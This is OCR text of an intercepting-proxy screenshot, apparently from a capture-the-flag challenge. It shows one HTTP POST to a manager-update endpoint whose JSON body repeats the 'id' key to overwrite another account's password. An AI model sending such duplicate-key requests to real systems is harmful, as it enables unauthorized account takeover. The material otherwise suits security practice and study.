 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /manager/update HTTP/2
2 Host: maas.rars.win
3 Cookie: session=eyJtYW5hZ2VyaWQiOiIxIiwibWFuYWdlcm5hbWUiOiJhYmMifQ.YRUgXQ
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 Accept: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9 Content-Type: application/json
10 Origin: https://maas.rars.win
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://maas.rars.win/manager
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 {
"id":0,
"id":1,
"password":"1234567890"
}